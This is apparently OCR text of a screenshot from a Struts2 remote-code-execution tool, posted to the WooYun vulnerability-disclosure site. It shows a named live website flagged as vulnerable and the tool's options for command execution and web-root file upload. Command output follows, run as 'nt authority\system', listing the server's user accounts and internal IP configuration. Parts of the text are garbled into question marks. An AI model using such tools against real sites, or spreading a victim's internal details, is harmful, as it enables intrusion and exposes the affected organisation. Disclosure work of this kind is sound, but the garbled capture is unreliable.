 2.0.0-2.2.1 2.0.0-2.3.1 存在漏洞! OS:WIN
目标地址: http://www.jstzrcb.com/thread.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: ipconfig 执行
nt authority\system
\\ ?????
-------------------------------------------------------------------------------
Administrator dc IUSR_TZ-MAIL
IWAM_TZ-MAIL SUPPORT_388945a0
??????????????????
Windows IP Configuration Ethernet adapter ????: Media State . . . . . . . . . . . : Media
disconnected Ethernet adapter ???? 2: Connection-specific DNS Suffix . : IP Address. . . . .
. . . . . . . : 172.16.0.3 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . .
. . . . . . . : 172.16.0.254
http://weibo.com/n/ 袁仔
www.wooyun.org